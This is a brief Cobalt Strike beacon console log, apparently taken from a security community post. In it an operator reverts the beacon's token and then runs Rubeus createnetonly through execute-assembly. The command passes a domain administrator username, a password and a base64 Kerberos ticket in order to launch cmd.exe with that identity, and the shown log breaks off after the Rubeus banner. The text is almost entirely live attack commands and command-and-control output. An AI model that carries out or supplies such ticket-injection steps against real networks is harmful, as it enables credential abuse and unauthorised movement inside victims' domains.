 [02/04 05:55:51] beacon> rev2self
[02/04 05:55:51] [*] Tasked beacon to revert token
[02/04 05:55:56] [+] host called home, sent: 8 bytes
[02/04 05:55:58] beacon> execute-assembly C:\tools\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:endlessparadox /username:administrator /password:123456
/ticket:doIF1zCCBdOgAwIBBaEDAgEWooIErjCCBKphggSmMIIEoqADAgEFoRQbEkVORExFU1NQQVJBRE9YLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSZW5kbGVzc3BhcmFkb3guY29to4IEWjCCBFagAwIBEqEDAgEDooIESASCBESZxuXf+sBgTU33b
[02/04 05:55:59] [*] Tasked beacon to run .NET program: Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:endlessparadox /username:administrator /password:123456
/ticket:doIF1zCCBdOgAwIBBaEDAgEWooIErjCCBKphggSmMIIEoqADAgEFoRQbEkVORExFU1NQQVJBRE9YLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSZW5kbGVzc3BhcmFkb3guY29to4IEWjCCBFagAwIBEqEDAgEDooIESASCBESZxuXf+sBgTU33b
[02/04 05:56:01] [+] host called home, sent: 572242 bytes
[02/04 05:56:08] [+] received output:
Rubeus
v2.2.3
[*] Action: Create Process (/netonly)
先知社区